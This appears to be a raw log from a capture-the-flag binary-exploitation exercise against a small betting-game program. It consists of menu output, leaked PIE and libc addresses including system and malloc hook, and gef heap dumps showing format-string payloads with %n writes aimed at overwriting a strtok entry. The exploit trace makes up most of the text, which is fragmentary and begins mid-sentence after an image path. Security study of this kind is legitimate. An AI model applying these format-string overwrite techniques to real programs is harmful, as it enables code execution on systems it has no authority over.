 Amount of players playing this round: Each player makes a bet between 0 -> 100, the one who lands clo
%x.%x's bet: And the winner is *drumroll*:
pie base is: 0x46e000
libc base is: 0xb7d7e000
malloc hook is: 0xb7f56788
strtok: 0x470584
printf: 0x46e9df
system: 0xb7dbb3d0
1. Play a round
2. View scores
3. Add a latecommer
4. Edit player name
5. End the game
Welcome new player!
Please enter your name:
1. Play a round
2. View scores
3. Add a latecommer
4. Edit player name
5. End the game
[*] Switching to interactive mode
Welcome new player!
Please enter your name:
1. Play a round
2. View scores
3. Add a latecommer
4. Edit player name
5. End the game
Which player index should i change:
Enter new name:
1. Play a round
0xb7ef74dc <blanks+28>: 0x00000020 0x00000020 0x00000020 0x00000020
0xb7ef74ec <blanks+44>: 0x00000020 0x00000020 0x00000020 0x00000020
gef➤ heap chunks
Chunk(addr=0x6b4010, size=0x150, flags=PREV_INUSE)
[0x006b4010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................]
Chunk(addr=0x6b4160, size=0x410, flags=PREV_INUSE)
[0x006b4160 25 78 2e 25 78 27 73 20 62 65 74 3a 20 84 05 47 %x.%x's bet: ..G]
Chunk(addr=0x6b4570, size=0x1010, flags=PREV_INUSE)
[0x006b4570 31 0a 30 0a 25 31 30 33 35 78 25 32 30 24 6e 0a 1.0.%1035x%20$n.]
Chunk(addr=0x6b5580, size=0x40, flags=PREV_INUSE)
[0x006b5580 c0 55 6b 00 01 00 00 00 d0 55 6b 00 00 00 00 00 .Uk......Uk.....]
Chunk(addr=0x6b55c0, size=0x10, flags=PREV_INUSE)
[0x006b55c0 25 78 2e 25 78 00 00 00 00 00 00 00 11 00 00 00 %x.%x...........]
Chunk(addr=0x6b55d0, size=0x10, flags=PREV_INUSE)
[0x006b55d0 84 05 47 00 86 05 47 00 25 34 36 30 32 34 78 25 ..G...G.%46024x%]
Chunk(addr=0x6b55e0, size=0x25783430, flags=! PREV_INUSE|IS_MMAPPED)
[0x006b55e0 31 39 24 6e 25 31 30 33 35 78 25 32 30 24 6e 00 19$n%1035x%20$n.]
gef➤ x/40x 0x6b55e0
0x6b55e0: 0x6e243931 0x33303125 0x32257835 0x006e2430
0x6b55f0: 0x00000000 0x00000000 0x00000000 0x00000000
0x6b5600: 0x00000000 0x00000000 0x00000000 0x00000000
0x6b5610: 0x00000000 0x00000000 0x00000000 0x00000000
0x6b5620: 0x00000000 0x00000000 0x00000000 0x00000000
0x6b5630: 0x00000000 0x00000000 0x00000000 0x00000000
0x6b5640: 0x00000000 0x00000000 0x00000000 0x00000000
0x6b5650: 0x00000000 0x00000000 0x00000000 0x00000000
0x6b5660: 0x00000000 0x00000000 0x00000000 0x00000000
0x6b5670: 0x00000000 0x00000000 0x00000000 0x00000000
gef➤ x/40x 0x6b55d0
0x6b55d0: 0x00470584 0x00470586 0x30363425 0x25783432
0x6b55e0: 0x6e243931 0x33303125 0x32257835 0x006e2430
0x6b55f0: 0x00000000 0x00000000 0x00000000 0x00000000
0x6b5600: 0x00000000 0x00000000 0x00000000 0x00000000
0x6b5610: 0x00000000 0x00000000 0x00000000 0x00000000
0x6b5620: 0x00000000 0x00000000 0x00000000 0x00000000
0x6b5630: 0x00000000 0x00000000 0x00000000 0x00000000
0x6b5640: 0x00000000 0x00000000 0x00000000 0x00000000
0x6b5650: 0x00000000 0x00000000 0x00000000 0x00000000
0x6b5660: 0x00000000 0x00000000 0x00000000 0x00000000